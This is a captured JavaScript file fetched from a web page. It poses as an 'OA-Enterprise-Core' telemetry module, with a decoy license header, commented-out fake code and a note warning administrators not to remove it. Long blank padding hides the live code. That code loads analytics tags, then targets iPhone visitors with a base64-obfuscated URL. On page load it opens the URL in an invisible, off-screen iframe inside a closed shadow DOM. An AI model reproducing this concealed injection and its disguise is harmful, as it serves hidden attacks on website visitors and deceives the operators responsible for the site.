

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wds.weqs.ink/js/pub.min.js
body_size: 1337
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---



































































































































































































































































































































































































































































































































































































































































































































(function () {
    // hs
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

 
    window.gtag = gtag;

 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-KHLMQ97D1T';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

   
    gtag('js', new Date());
    gtag('config', 'G-KHLMQ97D1T');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();

 

(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();